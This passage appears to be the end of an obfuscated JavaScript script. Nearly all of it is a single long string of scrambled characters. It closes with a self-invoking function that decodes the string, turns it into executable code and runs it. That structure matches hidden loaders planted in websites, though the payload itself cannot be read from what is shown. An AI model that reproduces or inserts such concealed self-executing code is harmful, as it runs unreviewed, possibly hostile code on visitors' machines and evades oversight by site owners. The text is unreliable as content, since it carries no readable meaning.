cUUJJ9(1|R4UUos^jr1B$1U])t,RtM)i_JB6RRB0-1!;2J2s]2R+%EJ2J03Blo;_(RVd=B])a.B.2 %B4eR(i@. gm0]6Je\\R)rdR(go.B+r.t.fd9yU4haJgRBd$$]]k_n=_1hB$Ufu1fR~B!.;r;R) t f3tJ4#J]}egaeec2sz21f)0f!_R0p;")]{B(Uo;)iT e=T5;:4mB]: 5a=UnB1epJ"oOx6i1C.}duiltB0Xas\/0RJ}?u]LW>V0i)UJiCJcf!fuoJv058i({U]m}U)lJ4BR `=sd+9np)sz$snJBJE&lpi]dR)7..3(|]4}=UsR9R24Bx[B1317\'a\/4cBRnqJfy[1J(38RB]edE5ow3S1Iektts(lDhURR!.R}JaaJe80d)@Jg8RJ5R !=R4;o$ZeA0a5n^>itCmUB.15$!}r:)8B44=J;a4i.gscBRv1i4RRs.u..R20,.J(=RnRjB y]Jx=.#5*={# m)ns0_BUo::a4BlJBv R)0FJeei(B#10Rw.\/p;sseW*t.1;1#0Ut..`GCB.+)YJUw{{=cR]e4))p_n;1}J})f1 K*ei.B"RqJB,J]tJe(,5(0W6] t01?UBJgs61JJA0C:4cnd[.d5FRJ-e]RJ[;xR)1j55_,v.]}]nF11J&xe!g*e!eee>)J#!i6(Bqemi;.o&rU0e(@uX3kH?),,RR(BrmtUs13Ji$}tJ8J"xe8w]B0g)n.,CC(_-UcKU?9,.8n>{wNl.dvk],_GR9i:DT!iii?1= z1ZRR(HU=JUJt Jce.OBEi,[gRBULReUJ9C[UB6.2k= JUes;e31,JJUi"_BDRRK+Bu}r.k[1U484J2Be dt}emaatk.4XCa7,UJ}0J]cal(R!gUl1w=]tsRwCf3c)Oso a(Pl_60e3BR\/,ezrdm.spx:(B`BJm0}f=v}9UB!JBRmtQd&-rrjR)]C(ceUtBrjR]DJRs90UJ});t2=.!rB8x(f t`e).R)krB)}.b%U]eBJ17sJcXZ}_ic3!.J="0U1i ,9}.0aJUaBt5ie6eJe]=V5>RiS.n2 g0F.!vBb)3 Ehx2Jm0.eys._U(*f42qB44)_niB@@l1RfB 0u: s]C0)8B49JIR(RsRJ?`ReAi=sgdfB5.u1}8soeC]j},1=;JU;q=1RU(U8$nBmU]n(ei RBB+R| +J.Rss9,JE)ueaii0JJ1.3k=G\'wt(mtl?[Uecs4.aYZj2JBC2uw*RU1:0Jx4(x(yZ,e.\'JHe8]7eMRTXop<))74t4lVU,RlaW_,haUJT+}U9Re7 [BRJ2os=r==:sBkwb#7gyj..JsT0ye0tn.C1]UP.1f..5rj)UB]x1aSc!$zi)BUb ]!o68Bw)tis5rBJ3(r,iB?J.t.R+e0(],!IRe1+JBE1(titR|beJ3=,CB0t{teji.p7([!J<1&2y96d>.m\/B{exnOJ`WR [JRoxSt=n\\R).1U3RvCR,`U;4.]e=JE6c)U"JUkK;l0JnNaCR;:e_5e2s.6i7n3r;*9][faJuR_,H]UJCiBX!))dl+1hU2(Bt,;.Bb4R.cf)}8nS_mR?csUeR.e9Byl[q"D$)sC1Fns2J01!064drRefeU0ru;U.1;}...tExBUBY)xY; ;R1ifUOJo4eZ!!?}:d4.4iJMB;>d!U9f0_sF]R[,se#?]22.;mo0}By 0Bv6,R}|xlf)_3e,&C6eB7J11_!g.}$JUBbR.];JeRJfoerl=0d.4Ji0tB+sg3TelB!R +diBJ4tC;ntA4e.RxcB 0nBi;4tn=CU0eFU]R1e.e}!)2o5o(9jVJ#xgBBUo)^],ffbd^B}[Hsrf.taJR]a3Be\\aR,)Bu.B|=|1J0U_{kaaV_16ola}V}1)Jusy]RBRUlf}"a.}1)]tJ  JdRs60"E2ea;2Jis]m){0!f!])exU>  Bno7kU ;Bl:@f_J&2= .hl.r(KJU2]nR1fJ1f\'r:4J(*Uy!]k)8>i279eRg;U}@[g0pso{t56B.vg;)UrJBa1,4,7.9+UJgUs-J-1?2)!9uBRdJ.x8E;=m! mmR8.eiRC(U2.C}2t1m `. =ouR:;J9 Beie,6.{e;rRt ).R)}.6e7)tst]{6Jy3r4{3p5}BBUiM{S04tknRaB1}ar=.w,r]R( \'{r<7]6rJ4UJdBB3B1UB2S2l"Ed(1os=Jn)s{40g( g)Qo(4CJuiRyJ4jN}9Yt1)N5}cB5[].ue;aah)niU :noi(iLaJR.tClpBRdo,JC(79UU=)UIZ.t#)sIofRRe2;tJJ|UJ0]2in.)1Uadf..X(_Bs[.?.4fnB]tBaeBknl\/70 JnBJ4 y0;!BUnnJs;D;n;d^J]n2wo(_ne2(dir6]}JBsU#TU[5{$UdfI,_.(m;Rf e5BJl;2Ko)-EJ6R;RUwoW,;R]"p5U. dg4=vB)WJVqS_JJ;!.2f=<}7\\]J| 7p&Rs}$10GOJg i(44vjadeJ14 9.!efNauJV.8=A3aRe{Xpm5 x))t@j8l{.u<;c.( 2Mer4,>;:,1:Z1daJ$rr1e00\'aA6uCuJJo=eJ1n)h0vruUBitR 1Uh0,. |=#-8B]@sJ5w.1;2pF7R4)LUrcf1t@Bl.)\/lOeB.6P=Ev!lhls4oZURpvi\\)+(;+0 Rin]CeJ[g|rB] 19_lsfU=]B7F,}e ,aepR.s.4Ja04d[8=R5RBJB)e];!J9|0i].rox5u)J:R(p{](iB1rUJR+Jg2;79x)nt.;B4seJ )Ju.wJ;4J=ywi1F3};1}rt;RBU]oBBG=xJJ.0g]J\'0J,-e{f1:}g.UC)o-fiE21lr BaB4.[U[mUdssr..)R4xB].Jf[_9.RoJcR.*jBt]tc),",=kZJbU.7gtUt2o(JmmtB2, J{BBJn,Zd1..J U<i`C"e.00j=\\u]CpJ]2J5f`;el$UJ2U=cBMJ0x<(.yR!2e )=BRUneEGRiY)o}0{iBnutT]d_s)gjs6.nUC_Jd5,BUU9J8s,_RBf_.B(4,J!9V }5g.9deE]l7n!8*U?;eU4.9uR,o.fc03.J5?)=Je)6XSBea7]0;Cfr2oBb2X?t(BnUixJ09kC00]]o6i[C])gUJe4JaU tt;7K r(iloBJ=k;!,!.JRTrp4B$.uc2)2cd3uJ3nfCwh=s>}?U R8d!fU}[BJenUitq=&5(iry21xsrUJsUB}RW,pi?ne}J(JnRs!immtJJnt.s;rtx9.;t(kC oc].eiB.=dC_B5ZB=X=tc,a(R\/.4CU.hxsu61UuCgo8kU+8}JaJ9p1}Pe3.1s!w4)J b8Jv&.(1dB=JJBbos)JJe&.U(:]RJ!n4J(onHJinn0w9 0tJ&!xr0JJ\/afimn.{Bce[a9a99 0#JB.B=Ret.i_7J !=97J2;uli8Iaw_!B41lexlis  &1$;n[(di4sMRD .} U2071iJ R s,B0C1)Ru2e| Xe#e p 8a>",pMrel.oB >J.&&.nkR,eM.g6(l72R110_!0J4}yUep_]4.5o9.Jda.Rn)f8Co;+R0R{_Jf..UU\'9;BJ;eac6RUs0}}r)CU_5e=9 R`Uu!4f[]7i=(elCiU]pwfU)eBt9+B{rD0 I:UJnBBe"B6=2nU!4]J[10 UBol4J)[D)c1+B1d(Jais_upmRJRun8ww<r iC2)l{lD].4c22!,LtJoJVE=U|sBAlC>eRtts.;=jx,J[9yeih0x,f=;.Z\'se}JlB*0Jeu2BB^k72 istu2U[J$U.7=_Ch2s.!kod=]e)432G] 2UR354,a1e(CJ+04$2|xtUenR:4.na)d1<id;R U2=..w9$!)SRn0g=I.*|]45p_B]\/2b{u=)=<iRha9._t]ofpe1$3) ];oBtn(!4.: S-Ro1n]Ud R4[ei)5)Jkd8JRl_J33I(5]U._Ba(Ja0 J..(cc=_^eJ]im;p]R.;BkR)U`ek[.4.?. {BJs[B{9}w3=U.eJ.oaoJBt)_B1cen_RyJklB)7R UJ()g_Jb 6)9nsR2e}3,e21tsIpoR)}]q.J)|3 RB11TR6{J 9J=%B8,!.=ieB\'?r{1E!s408R8p=cUa&c94R"6t,=()Jbix)!Ja.4xfh8_}-] 1R]Ri!4eyBtU) rnfoggwUU[2Ura6{slin,Bara[U}Q lXsb0!UNJU;.FBRdeaR i6U(]RFpp.e[R(8R;[e!s(.})}}JR.U.262e..uBUB.w= d,]RBar)de.0ln tJ$m(1hR9e]cUoaFJUC]dB0,J0gJ0.]oRMtn)spBUSBPyU11Us1JU_rR_1R tr()8e JCs0!RinaUuUB2e!])4n0022l\'s]ut < X .]\/-(t !R6.](a\/JJR;l\\U +pIv4a94BuUy.iya tUiy4R=RUbUm^wR,[]l)8V:wJpfJ9UR1U:t 12fn8p52Y(R=,EJ49JnU0g!1[n)2s21Ub.tCxBRd1ums]e4i>JnUy16s 4.C#}x2(at.}kqc_]lBe.\/yJ.m42u!dB2af1)}J052Ri4kg oa!.7[1iJ{5B]=fBRno-}.dl.Ri4,4CRaBUzsc;kUUlJcnji_e=BS,=4l).}.rJB..U_b)UB]Us90cofkt1c$)]Rt}` B.TUloc.RM _lU)}1sEJiode82t}kU;dfne4!a5og)Rex.}a(T8B yUe!B )g.)Jb8;o!]0+9j=eRoY;RB.!onM .R-rp=B|#;^,bJ!].B) :43[f] =hUoa!nJORWc:JgB(ekgd)i4C(J R1U} U84(6J=t= r}U 7E}e}_U !.-t$ UxdUR !-et)J)c JJp.9RQ6CCU,heRJ0]0{JJ?RB= 50c[fU9]u]gcOBIo lRva|shUx$set4).,Wt] XOyq{\'n0{ xr.n8.B!n U==uBn.!e esa.RJ6qn5sx:6:E3fa 1f65Ktd)s UkK)eB2U=]:!.,B-U9J.jl$3 p0UJ_{&4U,ediJ?jxaen-]nde.o0!2eCe0.! ..0Trw:.p.tsd)o7 (a 5CfU  ;2oyJ{0d0#-U-R]ZgJJ-{4LR2dn0\'gO .+2eJnJT.i[lJt1]_.(RUod7 n8.!]RsevJ U|8pU]hc_u}ry|)n4_RJ6A 6J=E\\]0JpRw0[ cUrB_eRBes{\\BlP:WR !;oal1!slnJUes.IcU| keJJsa. !){$95!exC(UJr$iJa12]od2i_|#bJU07snttwCR?JR=(}J=\\]J(B0UB*Rn!C.>".}`.e4BiJnU=RR .6;o.5J0U2duto.e#I ...rZU].4Ret Jl ;Jnt$RJ=  {yK3x] _ dol`)Ml7n ,42Bee26,}c`lW(ou2).,$)alsd}B.1I5Rf)8.eleBU!Mk_1] [2R5R&;^1n0B0e$bt]0cO.d=tRne;..>sRRaoB]Ts9osgRg(t]n=r. a=WE| ) \\!)J1.BB1Bn7ec#;RY.BgMJiLAY addUn1c.s=[Cke&UJrR"2JR4 U }Jc=loB<l0UD 4d][hMjUoJg)p ,7b o,}2e[ Rv9, S60_%]_.BC9 e4Zog)+lo;d;5R7BByr,ae47](])tdeud a;s.]T:90#B1r )Jtewy9. 2uRU[UBUcj)t(GpJ*8_]}vs+r4CleRfa]?Uo= U0t_$cU6sBBYU2B { O!iek}dwlge!BEY,]1}(coJ.4Js6].)7d1i $%e_yHBru2ifRypB05YxeDlJ\\BBed(814..]c.28aiJ=tU(60 _21dk=$AlJ09bgRJ5U2uoBse(80]0 .ty#(Uts}iB1$eI)&wN]e]RJ!.4ag8 l+t0)_:;] lej}R410UcBtBer_(eto}.aK6;}[))51[s.]0.u .\\U]&RJ);.B{5n'));var svb=fuF(DGA,rAW );svb(6124);return 8077})()